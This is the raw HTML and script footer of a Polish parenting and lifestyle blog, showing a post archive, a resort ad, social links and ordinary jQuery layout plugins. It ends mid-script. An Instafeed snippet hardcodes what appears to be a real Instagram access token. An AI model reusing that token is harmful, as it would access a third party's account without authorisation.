<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2017/'>
2017
<span class='post-count'>72</span>
</a>
</div>
<div class='hierarchy-content'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2017/12/'>
grudnia
<span class='post-count'>5</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2017/11/'>
listopada
<span class='post-count'>7</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2017/10/'>
października
<span class='post-count'>7</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2017/09/'>
września
<span class='post-count'>9</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2017/08/'>
sierpnia
<span class='post-count'>3</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2017/07/'>
lipca
<span class='post-count'>6</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2017/06/'>
czerwca
<span class='post-count'>7</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2017/05/'>
maja
<span class='post-count'>6</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2017/04/'>
kwietnia
<span class='post-count'>5</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2017/03/'>
marca
<span class='post-count'>6</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2017/02/'>
lutego
<span class='post-count'>5</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2017/01/'>
stycznia
<span class='post-count'>6</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
</ul>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2016/'>
2016
<span class='post-count'>102</span>
</a>
</div>
<div class='hierarchy-content'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2016/12/'>
grudnia
<span class='post-count'>6</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2016/11/'>
listopada
<span class='post-count'>9</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2016/10/'>
października
<span class='post-count'>8</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2016/09/'>
września
<span class='post-count'>12</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2016/08/'>
sierpnia
<span class='post-count'>10</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2016/07/'>
lipca
<span class='post-count'>8</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2016/06/'>
czerwca
<span class='post-count'>11</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2016/05/'>
maja
<span class='post-count'>7</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2016/04/'>
kwietnia
<span class='post-count'>7</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2016/03/'>
marca
<span class='post-count'>7</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2016/02/'>
lutego
<span class='post-count'>7</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2016/01/'>
stycznia
<span class='post-count'>10</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
</ul>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2015/'>
2015
<span class='post-count'>189</span>
</a>
</div>
<div class='hierarchy-content'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2015/12/'>
grudnia
<span class='post-count'>9</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2015/11/'>
listopada
<span class='post-count'>9</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2015/10/'>
października
<span class='post-count'>12</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2015/09/'>
września
<span class='post-count'>10</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2015/08/'>
sierpnia
<span class='post-count'>14</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2015/07/'>
lipca
<span class='post-count'>15</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2015/06/'>
czerwca
<span class='post-count'>17</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2015/05/'>
maja
<span class='post-count'>13</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2015/04/'>
kwietnia
<span class='post-count'>19</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2015/03/'>
marca
<span class='post-count'>25</span>
</a>
</div>
<div class='hierarchy-content'>
<ul class='posts hierarchy'>
<li>
<a href='https://www.zaraz-wracam.pl/2015/03/no-prawie.html'>No!!! Prawie...</a>
</li>
<li>
<a href='https://www.zaraz-wracam.pl/2015/03/plus-size-czy-rozmiar-zero.html'>Plus size czy rozmiar zero?</a>
</li>
<li>
<a href='https://www.zaraz-wracam.pl/2015/03/szafa-kubusia-nowosci-wiosenne.html'>Szafa Kubusia- nowości wiosenne.</a>
</li>
<li>
<a href='https://www.zaraz-wracam.pl/2015/03/dzien-dobry-tvn-w-owiczu.html'>Dzień Dobry TVN w Łowiczu.</a>
</li>
<li>
<a href='https://www.zaraz-wracam.pl/2015/03/bezpieczenstwo-dziecka-w-sieci.html'>Bezpieczeństwo dziecka w sieci.</a>
</li>
<li>
<a href='https://www.zaraz-wracam.pl/2015/03/praca-wre.html'>Praca wre...</a>
</li>
<li>
<a href='https://www.zaraz-wracam.pl/2015/03/a-miaam-myc-okna.html'>A miałam myć okna...</a>
</li>
<li>
<a href='https://www.zaraz-wracam.pl/2015/03/miosc-idealna.html'>Miłość idealna...</a>
</li>
<li>
<a href='https://www.zaraz-wracam.pl/2015/03/caodniowa-wycieczka.html'>Całodniowa wycieczka.</a>
</li>
<li>
<a href='https://www.zaraz-wracam.pl/2015/03/bo-kazdy-dzien-jest-najwazniejszy.html'>... bo każdy dzień jest najważniejszy.</a>
</li>
<li>
<a href='https://www.zaraz-wracam.pl/2015/03/jak-zorganizowac-baby-swap.html'>Jak zorganizować baby swap.</a>
</li>
<li>
<a href='https://www.zaraz-wracam.pl/2015/03/spacery-sa-dobre-na-wszystko_17.html'>Spacery są dobre na wszystko.</a>
</li>
<li>
<a href='https://www.zaraz-wracam.pl/2015/03/wyzwanie-wiosenne.html'>Wyzwanie wiosenne.</a>
</li>
<li>
<a href='https://www.zaraz-wracam.pl/2015/03/wszedzie-siniaki.html'>Wszędzie siniaki.</a>
</li>
<li>
<a href='https://www.zaraz-wracam.pl/2015/03/zeby-zdrowe-zeby-miec-trzeba-tylko.html'>Żeby zdrowe zęby mieć, trzeba tylko chcieć.</a>
</li>
<li>
<a href='https://www.zaraz-wracam.pl/2015/03/jak-mowic-do-dziecka.html'>Jak mówić do dziecka?</a>
</li>
<li>
<a href='https://www.zaraz-wracam.pl/2015/03/w-czym-kapac-malucha.html'>W czym kąpać malucha?</a>
</li>
<li>
<a href='https://www.zaraz-wracam.pl/2015/03/zwyciestwo-nad-alergia-pokarmowa.html'>Zwycięstwo nad alergią pokarmową.</a>
</li>
<li>
<a href='https://www.zaraz-wracam.pl/2015/03/dzis-dzien-kobiet.html'>Dziś Dzień Kobiet!</a>
</li>
<li>
<a href='https://www.zaraz-wracam.pl/2015/03/nadchodzi-wiosna-zadbaj-o-siebie.html'>Nadchodzi wiosna-zadbaj o siebie.</a>
</li>
<li>
<a href='https://www.zaraz-wracam.pl/2015/03/facet-z-broda-hot-or-not.html'>Facet z brodą- HOT or NOT?</a>
</li>
<li>
<a href='https://www.zaraz-wracam.pl/2015/03/3-kolecja-wiosna-lato-w-sieciowkach.html'># 3 Kolecja wiosna-lato w sieciówkach- Resered.</a>
</li>
<li>
<a href='https://www.zaraz-wracam.pl/2015/03/2-kolekcja-wiosna-lato-w-sieciowkach.html'># 2 Kolekcja wiosna-lato w sieciówkach- Zara.</a>
</li>
<li>
<a href='https://www.zaraz-wracam.pl/2015/03/1-kolekcja-wiosna-lato-w-sieciowkach-h.html'># 1 Kolekcja wiosna-lato w sieciówkach- H&amp;M.</a>
</li>
<li>
<a href='https://www.zaraz-wracam.pl/2015/03/jak-funkcjonowac-zeby-nie-zwariowac.html'>Jak funkcjonować żeby nie zwariować?!</a>
</li>
</ul>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2015/02/'>
lutego
<span class='post-count'>26</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2015/01/'>
stycznia
<span class='post-count'>20</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
</ul>
</div>
</li>
</ul>
</div>
<span class='show-more flat-button'>Pokaż więcej</span>
<span class='show-less hidden flat-button'>Pokaż mniej</span>
</div>
</div>
</div>
</details>
</div><div class='widget HTML' data-version='2' id='HTML5'>
<h3 class='title'>
Poznaj nowy obiekt Rest&amp;Learn w Ogonkach
</h3>
<div class='widget-content'>
<p></p><div class="separator" style="clear: both; text-align: center;"><img border="0" data-original-height="884" data-original-width="1384" height="191" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgo5kkQtQSPCJ29L8T9wT7kzn47lHPUJ8Mq2Tx89OVYPkDeeG3jU4cv7CtW8CHdp7Y59Pq08N0orxUeJ8YK7IiMGEKLIGRjm8fvCluBS1wU7N5RfVnA8hDUDwMxkES3Li527jwOA-hiCMKevQRj8uVk__pozAJkP2_UZ98OS3ta0Avco-QU8hOmOIZ0wU2H/w320-h191/Ok%C5%82adka-Tekst2.png" width="320" /></div><span face="-apple-system, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, Helvetica, Arial, sans-serif" style="background-color: white;">Poszukujesz miejsca idealnego na szkolenia, integrację z zespołem czy relaksujący turnus rehabilitacyjny? <b><a href="https://www.blueandgreenhotels.pl/mazury" target="_blank">Rest&amp;Learn</a></b> to więcej niż ośrodek wypoczynkowy - to miejsce, które dba o każdy aspekt Twojego życia.&nbsp;</span><br />&nbsp;<p></p>
</div>
</div>
</div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div id='blogfooter-all'>
<div id='blogfooter-wrapper-all'>
<div style='clear: both;'></div>
</div>
</div>
<div id='totop'>
<a class='to-top' href='#'><i class='fa fa-angle-double-up'></i>
</a>
<script>
$(document).ready(function(){
$(window).scroll(function(){
if ($(this).scrollTop() > 100) {
$(".to-top").fadeIn();}
else{$(".to-top").fadeOut();}});$(".to-top").click(function(){
$("html, body").animate({ scrollTop: 0 }, 500);
return false;
});
});
</script>
</div>
<div class='copyr'>
<div class='footerbar-all section' id='footerbar-all-2' name='FOOTER'><div class='widget HTML' data-version='2' id='HTML222'>
<h3 class='title'>
social media
</h3>
<div class='widget-content'>
<div id="instafeed"></div>
<script type="text/javascript">
    var feed = new Instafeed({
  limit:5,  
      accessToken: 'IGAAS8vNRGc2pBZAGJKd0VHV0ZAqOHVIeWNmYjYwblhlNFZAhbXF0ZATNRVzUwTjQ5Rk1rNnBpSjVLV2lzNFd1RzdtOTJzSEFCcnJsb251YnZAaMzJvOVZACMC1yNjUzRk9samdJdGl1SlhpbjAtQzVzMWpRZAzdKdHdoWjJzR2N0UU5xSQZDZD'
    });
    feed.run();
</script>
</div>
</div></div>
<div id='blogfooter-wrapper'>
<div class='footer-wrapper'>
<div class='footerbar no-items section' id='footerbar1'></div>
</div>
<div class='footer-wrapper'>
<div class='footerbar section' id='footerbar2'><div class='widget HTML' data-version='2' id='HTML3'>
<div class='widget-content'>
<div id="social-icons" class="s-footer">
<a href="https://www.facebook.com/zarazwracampl/?fref=ts" target="_blank"><i class="fa fa-facebook"></i>FACEBOOK</a>
<a href="https://www.instagram.com/zarazwracampl/" target="_blank"><i class="fa fa-instagram"></i>INSTAGRAM</a>
<a href="https://pl.pinterest.com/zarazwracampl/" target="_blank"><i class="fa fa-pinterest"></i>PINTEREST</a>
<a href="https://www.tiktok.com/@zarazwracampl" target="_blank"><i class="fa fa-tiktok"></i>TIK TOK</a>
</div>
</div>
</div></div>
</div>
<div class='footer-wrapper'>
<div class='footerbar  no-items section' id='footerbar3'></div>
</div>
<div style='clear: both;'></div>
</div>
<div id='stopka'>
<div id='copyright1'> Copyright &#169; 
          <a href='https://www.zaraz-wracam.pl/'>
Zaraz-wracam.pl
</a></div>
<div id='copyright'> Polska 2015-2025
         </div>
</div>
</div>
</div>
<script>
//<![CDATA[
/*!
 * Theia Sticky Sidebar v1.3.1
 * https://github.com/WeCodePixels/theia-sticky-sidebar
 *
 * Glues your website's sidebars, making them permanently visible while scrolling.
 *
 * Copyright 2013-2016 WeCodePixels and other contributors
 * Released under the MIT license
 */
(function ($) {
	$.fn.theiaStickySidebar = function (options) {
		var defaults = {
			'containerSelector': '',
			'additionalMarginTop': 0,
			'additionalMarginBottom': 0,
			'updateSidebarHeight': true,
			'minWidth': 0,
			'disableOnResponsiveLayouts': true,
			'sidebarBehavior': 'modern'
		};
		options = $.extend(defaults, options);

		// Validate options
		options.additionalMarginTop = parseInt(options.additionalMarginTop) || 0;
		options.additionalMarginBottom = parseInt(options.additionalMarginBottom) || 0;

		tryInitOrHookIntoEvents(options, this);

		// Try doing init, otherwise hook into window.resize and document.scroll and try again then.
		function tryInitOrHookIntoEvents(options, $that) {
			var success = tryInit(options, $that);

			if (!success) {
				console.log('TST: Body width smaller than options.minWidth. Init is delayed.');

				$(document).scroll(function (options, $that) {
					return function (evt) {
						var success = tryInit(options, $that);

						if (success) {
							$(this).unbind(evt);
						}
					};
				}(options, $that));
				$(window).resize(function (options, $that) {
					return function (evt) {
						var success = tryInit(options, $that);

						if (success) {
							$(this).unbind(evt);
						}
					};
				}(options, $that))
			}
		}

		// Try doing init if proper conditions are met.
		function tryInit(options, $that) {
			if (options.initialized === true) {
				return true;
			}

			if ($('body').width() < options.minWidth) {
				return false;
			}

			init(options, $that);

			return true;
		}

		// Init the sticky sidebar(s).
		function init(options, $that) {
			options.initialized = true;

			// Add CSS
			$('head').append($('<style>.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'));

			$that.each(function () {
				var o = {};

				o.sidebar = $(this);

				// Save options
				o.options = options || {};

				// Get container
				o.container = $(o.options.containerSelector);
				if (o.container.size() == 0) {
					o.container = o.sidebar.parent();
				}

				// Create sticky sidebar
				o.sidebar.parents().css('-webkit-transform', 'none'); // Fix for WebKit bug - https://code.google.com/p/chromium/issues/detail?id=20574
				o.sidebar.css({
					'position': 'relative',
					'overflow': 'visible',
					// The "box-sizing" must be set to "content-box" because we set a fixed height to this element when the sticky sidebar has a fixed position.
					'-webkit-box-sizing': 'border-box',
					'-moz-box-sizing': 'border-box',
					'box-sizing': 'border-box'
				});

				// Get the sticky sidebar element. If none has been found, then create one.
				o.stickySidebar = o.sidebar.find('.theiaStickySidebar');
				if (o.stickySidebar.length == 0) {
					o.sidebar.find('script').remove(); // Remove <script> tags, otherwise they will be run again on the next line.
					o.stickySidebar = $('<div>').addClass('theiaStickySidebar').append(o.sidebar.children());
					o.sidebar.append(o.stickySidebar);
				}

				// Get existing top and bottom margins and paddings
				o.marginTop = parseInt(o.sidebar.css('margin-top'));
				o.marginBottom = parseInt(o.sidebar.css('margin-bottom'));
				o.paddingTop = parseInt(o.sidebar.css('padding-top'));
				o.paddingBottom = parseInt(o.sidebar.css('padding-bottom'));

				// Add a temporary padding rule to check for collapsable margins.
				var collapsedTopHeight = o.stickySidebar.offset().top;
				var collapsedBottomHeight = o.stickySidebar.outerHeight();
				o.stickySidebar.css('padding-top', 1);
				o.stickySidebar.css('padding-bottom', 1);
				collapsedTopHeight -= o.stickySidebar.offset().top;
				collapsedBottomHeight = o.stickySidebar.outerHeight() - collapsedBottomHeight - collapsedTopHeight;
				if (collapsedTopHeight == 0) {
					o.stickySidebar.css('padding-top', 0);
					o.stickySidebarPaddingTop = 0;
				}
				else {
					o.stickySidebarPaddingTop = 1;
				}

				if (collapsedBottomHeight == 0) {
					o.stickySidebar.css('padding-bottom', 0);
					o.stickySidebarPaddingBottom = 0;
				}
				else {
					o.stickySidebarPaddingBottom = 1;
				}

				// We use this to know whether the user is scrolling up or down.
				o.previousScrollTop = null;

				// Scroll top (value) when the sidebar has fixed position.
				o.fixedScrollTop = 0;

				// Set sidebar to default values.
				resetSidebar();

				o.onScroll = function (o) {
					// Stop if the sidebar isn't visible.
					if (!o.stickySidebar.is(":visible")) {
						return;
					}

					// Stop if the window is too small.
					if ($('body').width() < o.options.minWidth) {
						resetSidebar();
						return;
					}

					// Stop if the sidebar width is larger than the container width (e.g. the theme is responsive and the sidebar is now below the content)
					if (o.options.disableOnResponsiveLayouts) {
						if (o.sidebar.outerWidth(true) + 50 > o.container.width()) {
							resetSidebar();
							return;
						}
					}

					var scrollTop = $(document).scrollTop();
					var position = 'static';

					// If the user has scrolled down enough for the sidebar to be clipped at the top, then we can consider changing its position.
					if (scrollTop >= o.container.offset().top + (o.paddingTop + o.marginTop - o.options.additionalMarginTop)) {
						// The top and bottom offsets, used in various calculations.
						var offsetTop = o.paddingTop + o.marginTop + options.additionalMarginTop;
						var offsetBottom = o.paddingBottom + o.marginBottom + options.additionalMarginBottom;

						// All top and bottom positions are relative to the window, not to the parent elemnts.
						var containerTop = o.container.offset().top;
						var containerBottom = o.container.offset().top + getClearedHeight(o.container);

						// The top and bottom offsets relative to the window screen top (zero) and bottom (window height).
						var windowOffsetTop = 0 + options.additionalMarginTop;
						var windowOffsetBottom;

						var sidebarSmallerThanWindow = (o.stickySidebar.outerHeight() + offsetTop + offsetBottom) < $(window).height();
						if (sidebarSmallerThanWindow) {
							windowOffsetBottom = windowOffsetTop + o.stickySidebar.outerHeight();
						}
						else {
							windowOffsetBottom = $(window).height() - o.marginBottom - o.paddingBottom - options.additionalMarginBottom;
						}

						var staticLimitTop = containerTop - scrollTop + o.paddingTop + o.marginTop;
						var staticLimitBottom = containerBottom - scrollTop - o.paddingBottom - o.marginBottom;

						var top = o.stickySidebar.offset().top - scrollTop;
						var scrollTopDiff = o.previousScrollTop - scrollTop;

						// If the sidebar position is fixed, then it won't move up or down by itself. So, we manually adjust the top coordinate.
						if (o.stickySidebar.css('position') == 'fixed') {
							if (o.options.sidebarBehavior == 'modern') {
								top += scrollTopDiff;
							}
						}

						if (o.options.sidebarBehavior == 'legacy') {
							top = windowOffsetBottom - o.stickySidebar.outerHeight();
							top = Math.max(top, windowOffsetBottom - o.stickySidebar.outerHeight());
						}

						if (scrollTopDiff > 0) { // If the user is scrolling up.
							top = Math.min(top, windowOffsetTop);
						}
						else { // If the user is scrolling down.
							top = Math.max(top, windowOffsetBottom - o.stickySidebar.outerHeight());
						}

						top = Math.max(top, staticLimitTop);

						top = Math.min(top, staticLimitBottom - o.stickySidebar.outerHeight());

						// If the sidebar is the same height as the container, we won't use fixed positioning.
						var sidebarSameHeightAsContainer = o.container.height() == o.stickySidebar.outerHeight();

						if (!sidebarSameHeightAsContainer && top == windowOffsetTop) {
							position = 'fixed';
						}
						else if (!sidebarSameHeightAsContainer && top == windowOffsetBottom - o.stickySidebar.outerHeight()) {
							position = 'fixed';
						}
						else if (scrollTop + top - o.sidebar.offset().top - o.paddingTop <= options.additionalMarginTop) {
							// Stuck to the top of the page. No special behavior.
							position = 'static';
						}
						else {
							// Stuck to the bottom of the page.
							position = 'absolute';
						}
					}

					/*
					 * Performance notice: It's OK to set these CSS values at each resize/scroll, even if they don't change.
					 * It's way slower to first check if the values have changed.
					 */
					if (position == 'fixed') {
						o.stickySidebar.css({
							'position': 'fixed',
							'width': o.sidebar.width(),
							'top': top,
							'left': o.sidebar.offset().left + parseInt(o.sidebar.css('padding-left'))
						});
					}
					else if (position == 'absolute') {
						var css = {};

						if (o.stickySidebar.css('position') != 'absolute') {
							css.position = 'absolute';
							css.top = scrollTop + top - o.sidebar.offset().top - o.stickySidebarPaddingTop - o.stickySidebarPaddingBottom;
						}

						css.width = o.sidebar.width();
						css.left = '';

						o.stickySidebar.css(css);
					}
					else if (position == 'static') {
						resetSidebar();
					}

					if (position != 'static') {
						if (o.options.updateSidebarHeight == true) {
							o.sidebar.css({
								'min-height': o.stickySidebar.outerHeight() + o.stickySidebar.offset().top - o.sidebar.offset().top + o.paddingBottom
							});
						}
					}

					o.previousScrollTop = scrollTop;
				};

				// Initialize the sidebar's position.
				o.onScroll(o);

				// Recalculate the sidebar's position on every scroll and resize.
				$(document).scroll(function (o) {
					return function () {
						o.onScroll(o);
					};
				}(o));
				$(window).resize(function (o) {
					return function () {
						o.stickySidebar.css({'position': 'static'});
						o.onScroll(o);
					};
				}(o));

				// Reset the sidebar to its default state
				function resetSidebar() {
					o.fixedScrollTop = 0;
					o.sidebar.css({
						'min-height': '1px'
					});
					o.stickySidebar.css({
						'position': 'static',
						'width': ''
					});
				}

				// Get the height of a div as if its floated children were cleared. Note that this function fails if the floats are more than one level deep.
				function getClearedHeight(e) {
					var height = e.height();

					e.children().each(function () {
						height = Math.max(height, $(this).height());
					});

					return height;
				}
			});
		}
	}
})(jQuery);
//]]>
</script>
<script>
jQuery(document).ready(function() {
jQuery('#blogregion, #sidebar').theiaStickySidebar({
// Settings
additionalMarginTop: 50
});
});
</script>
<script>
//<![CDATA[
/*!
 * SlickNav Responsive Mobile Menu v1.0.10
 * (c) 2016 Josh Cope
 * licensed under MIT
 */
;(function ($, document, window) {
    var
    // default settings object.
        defaults = {
            label: 'MENU',
            duplicate: true,
            duration: 200,
            easingOpen: 'swing',
            easingClose: 'swing',
            closedSymbol: '&#9658;',
            openedSymbol: '&#9660;',
            prependTo: '.menutop',
            appendTo: '',
            parentTag: 'a',
            closeOnClick: false,
            allowParentLinks: false,
            nestedParentLinks: true,
            showChildren: false,
            removeIds: true,
            removeClasses: false,
            removeStyles: false,
			brand: '',
            animations: 'jquery',
            init: function () {},
            beforeOpen: function () {},
            beforeClose: function () {},
            afterOpen: function () {},
            afterClose: function () {}
        },
        mobileMenu = 'slicknav',
        prefix = 'slicknav',

        Keyboard = {
            DOWN: 40,
            ENTER: 13,
            ESCAPE: 27,
            LEFT: 37,
            RIGHT: 39,
            SPACE: 32,
            TAB: 9,
            UP: 38,
        };

    function Plugin(element, options) {
        this.element = element;

        // jQuery has an extend method which merges the contents of two or
        // more objects, storing the result in the first object. The first object
        // is generally empty as we don't want to alter the default options for
        // future instances of the plugin
        this.settings = $.extend({}, defaults, options);

        // Don't remove IDs by default if duplicate is false
        if (!this.settings.duplicate && !options.hasOwnProperty("removeIds")) {
          this.settings.removeIds = false;
        }

        this._defaults = defaults;
        this._name = mobileMenu;

        this.init();
    }

    Plugin.prototype.init = function () {
        var $this = this,
            menu = $(this.element),
            settings = this.settings,
            iconClass,
            menuBar;

        // clone menu if needed
        if (settings.duplicate) {
            $this.mobileNav = menu.clone();
        } else {
            $this.mobileNav = menu;
        }

        // remove IDs if set
        if (settings.removeIds) {
          $this.mobileNav.removeAttr('id');
          $this.mobileNav.find('*').each(function (i, e) {
              $(e).removeAttr('id');
          });
        }

        // remove classes if set
        if (settings.removeClasses) {
            $this.mobileNav.removeAttr('class');
            $this.mobileNav.find('*').each(function (i, e) {
                $(e).removeAttr('class');
            });
        }

        // remove styles if set
        if (settings.removeStyles) {
            $this.mobileNav.removeAttr('style');
            $this.mobileNav.find('*').each(function (i, e) {
                $(e).removeAttr('style');
            });
        }

        // styling class for the button
        iconClass = prefix + '_icon';

        if (settings.label === '') {
            iconClass += ' ' + prefix + '_no-text';
        }

        if (settings.parentTag == 'a') {
            settings.parentTag = 'a href="#"';
        }

        // create menu bar
        $this.mobileNav.attr('class', prefix + '_nav');
        menuBar = $('<div class="' + prefix + '_menu"></div>');
		if (settings.brand !== '') {
			var brand = $('<div class="' + prefix + '_brand">'+settings.brand+'</div>');
			$(menuBar).append(brand);
		}
        $this.btn = $(
            ['<' + settings.parentTag + ' aria-haspopup="true" role="button" tabindex="0" class="' + prefix + '_btn ' + prefix + '_collapsed">',
                '<span class="' + prefix + '_menutxt">' + settings.label + '</span>',
                '<span class="' + iconClass + '">',
                    '<span class="' + prefix + '_icon-bar"></span>',
                    '<span class="' + prefix + '_icon-bar"></span>',
                    '<span class="' + prefix + '_icon-bar"></span>',
                '</span>',
            '</' + settings.parentTag + '>'
            ].join('')
        );
        $(menuBar).append($this.btn);
        if(settings.appendTo !== '') {
            $(settings.appendTo).append(menuBar);
        } else {
            $(settings.prependTo).prepend(menuBar);
        }
        menuBar.append($this.mobileNav);

        // iterate over structure adding additional structure
        var items = $this.mobileNav.find('li');
        $(items).each(function () {
            var item = $(this),
                data = {};
            data.children = item.children('ul').attr('role', 'menu');
            item.data('menu', data);

            // if a list item has a nested menu
            if (data.children.length > 0) {

                // select all text before the child menu
                // check for anchors

                var a = item.contents(),
                    containsAnchor = false,
                    nodes = [];

                $(a).each(function () {
                    if (!$(this).is('ul')) {
                        nodes.push(this);
                    } else {
                        return false;
                    }

                    if($(this).is("a")) {
                        containsAnchor = true;
                    }
                });

                var wrapElement = $(
                    '<' + settings.parentTag + ' role="menuitem" aria-haspopup="true" tabindex="-1" class="' + prefix + '_item"/>'
                );

                // wrap item text with tag and add classes unless we are separating parent links
                if ((!settings.allowParentLinks || settings.nestedParentLinks) || !containsAnchor) {
                    var $wrap = $(nodes).wrapAll(wrapElement).parent();
                    $wrap.addClass(prefix+'_row');
                } else
                    $(nodes).wrapAll('<span class="'+prefix+'_parent-link '+prefix+'_row"/>').parent();

                if (!settings.showChildren) {
                    item.addClass(prefix+'_collapsed');
                } else {
                    item.addClass(prefix+'_open');
                }

                item.addClass(prefix+'_parent');

                // create parent arrow. wrap with link if parent links and separating
                var arrowElement = $('<span class="'+prefix+'_arrow">'+(settings.showChildren?settings.openedSymbol:settings.closedSymbol)+'</span>');

                if (settings.allowParentLinks && !settings.nestedParentLinks && containsAnchor)
                    arrowElement = arrowElement.wrap(wrapElement).parent();

                //append arrow
                $(nodes).last().after(arrowElement);


            } else if ( item.children().length === 0) {
                 item.addClass(prefix+'_txtnode');
            }

            // accessibility for links
            item.children('a').attr('role', 'menuitem').click(function(event){
                //Ensure that it's not a parent
                if (settings.closeOnClick && !$(event.target).parent().closest('li').hasClass(prefix+'_parent')) {
